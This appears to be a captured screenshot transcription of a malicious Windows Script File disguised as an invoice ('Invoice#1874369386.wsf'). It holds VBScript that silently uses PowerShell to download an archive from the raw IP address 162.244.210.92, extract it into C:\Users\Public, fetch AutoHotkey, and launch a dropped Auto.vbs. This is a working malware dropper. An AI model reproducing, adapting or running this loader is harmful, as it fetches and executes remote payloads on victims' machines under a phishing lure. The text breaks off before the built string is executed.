 Invoice#1874369386.wsf new 1
1 'Coded By RxR
2
3 Dim xrdcaqjngs
4 xrdcaqjngs = "Dim Shell, Cmd" & _
5 vbCrLf & "Set Shell = CreateObject(""WScript.Shell"")" & _
6 vbCrLf & "Function DownloadAndExtract(url, zipPath, extractPath)" & _
7 vbCrLf & "    Dim DownloadCmd, ExtractCmd" & _
8 vbCrLf & "    DownloadCmd = ""powershell.exe Start-BitsTransfer -Source '"" & url & ""' -Destination '"" & zipPath & ""'""" & _
9 vbCrLf & "    Shell.Run DownloadCmd, 0, True" & _
10 vbCrLf & "    ExtractCmd = ""powershell.exe Expand-Archive -Path '"" & zipPath & ""' -DestinationPath '"" & extractPath & ""'""" & _
11 vbCrLf & "    Shell.Run ExtractCmd, 0, True" & _
12 vbCrLf & "End Function" & _
13 vbCrLf & "DownloadAndExtract ""http://162.244.210.92:333/kok.jpg"", ""C:\Users\Public\bbbb.zip"", ""C:\Users\Public""" & _
14 vbCrLf & "DownloadAndExtract ""https://www.autohotkey.com/download/1.1/AutoHotkey112304_ansi.zip"", ""C:\Users\Public\chrome.zip"",
""C:\Users\Public\""" & _
15 vbCrLf & "" & _
16 vbCrLf & "WScript.Sleep 3000" & _
17 vbCrLf & "" & _
18 vbCrLf & "filePath = ""C:\Users\Public\Auto.vbs""" & _
19 vbCrLf & "parameter = """"" & _
20 vbCrLf & "shell.Run """""""" & filePath & """""" """""" & parameter & """""""""
21 on error resume next
22